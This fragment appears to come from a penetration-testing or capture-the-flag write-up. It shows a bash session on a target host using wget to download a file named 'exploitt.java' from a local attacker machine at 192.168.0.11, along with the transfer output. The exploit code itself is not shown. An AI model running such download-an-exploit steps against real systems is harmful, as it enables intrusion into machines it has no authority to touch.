 bash-4.2$ wget 192.168.0.11/exploitt.java
wget 192.168.0.11/exploitt.java
--2020-05-20 05:51:48-- http://192.168.0.11/exploitt.java
Connecting to 192.168.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 742 [text/x-java]
Saving to: ‘exploitt.java’
100%[======================================>] 742 --.-K/s in 0s
2020-05-20 05:51:48 (160 MB/s) - ‘exploitt.java’ saved [742/742]
bash-4.2$